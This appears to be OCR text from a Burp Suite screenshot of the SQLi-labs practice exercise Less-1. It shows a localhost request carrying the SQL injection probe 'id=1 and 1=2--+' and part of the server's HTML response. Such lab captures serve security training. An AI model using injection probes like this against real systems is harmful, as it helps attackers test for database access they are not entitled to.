 Less-1 **Error Based- String**
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Sequencer Decoder Comparer Extender Project options User options Alerts
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
自定义名字
Go
Target: http://localhost
Request
Raw Params Headers Hex
GET /sqlilabs/Less-1/?id=1 and 1=2--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 16 Dec 2018 10:27:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches